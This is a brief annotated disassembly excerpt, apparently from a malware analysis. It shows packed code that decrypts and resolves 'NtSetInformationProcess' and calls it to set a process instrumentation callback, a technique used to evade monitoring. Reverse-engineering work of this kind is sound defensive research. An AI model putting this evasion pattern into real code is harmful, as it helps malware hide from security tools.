 UPX0:000000014000BDC1 48 89 C7 mov rdi, rax
UPX0:000000014000BDC4 48 8B 05 05 F4 05 00 mov rax, cs:g_0ED81FD34h
UPX0:000000014000BDCB 48 8B 80 CC B2 84 52 mov rax, [rax+5284B2CCh]
UPX0:000000014000BDD2 48 01 D8 add rax, rbx
UPX0:000000014000BDD5 48 8B 0D 0C F4 05 00 mov rcx, cs:g_0ED822ECEh
UPX0:000000014000BDDC 48 01 F1 add rcx, rsi
UPX0:000000014000BDDF BA 86 B3 84 52 mov edx, 5284B386h
UPX0:000000014000BDE4 48 03 15 F5 F3 05 00 add rdx, cs:g_0ED7FD374 ; rdx → 00000001400486FA
UPX0:000000014000BDEB FF D0 call rax ; call f_decrypt_NtSetInformationProcess_str
UPX0:000000014000BDEB
UPX0:000000014000BDED 48 03 35 F4 F3 05 00 add rsi, cs:g_0ED822ECEh
UPX0:000000014000BDF4 48 8B 05 D5 F3 05 00 mov rax, cs:g_0ED81FD34h
UPX0:000000014000BDFB 48 03 98 D4 B2 84 52 add rbx, [rax+5284B2D4h]
UPX0:000000014000BE02 48 89 F9 mov rcx, rdi ; hModule
UPX0:000000014000BE05 48 89 F2 mov rdx, rsi ; lpProcName = "NtSetInformationProcess"
UPX0:000000014000BE08 FF D3 call GetProcAddress
UPX0:000000014000BE08
UPX0:000000014000BE0A 4C 8D 44 24 20 lea r8, [rsp+48h+ProcessInformation] ; ProcessInformation
UPX0:000000014000BE0F 48 C7 C1 FF FF FF FF mov rcx, 0FFFFFFFFFFFFFFFFh ; ProcessHandle
UPX0:000000014000BE16 BA 28 00 00 00 mov edx, ProcessInstrumentationCallback ; ProcessInformationClass
UPX0:000000014000BE1B 41 B9 10 00 00 00 mov r9d, 10h ; ProcessInformationLength
UPX0:000000014000BE21 FF D0 call NtSetInformationProcess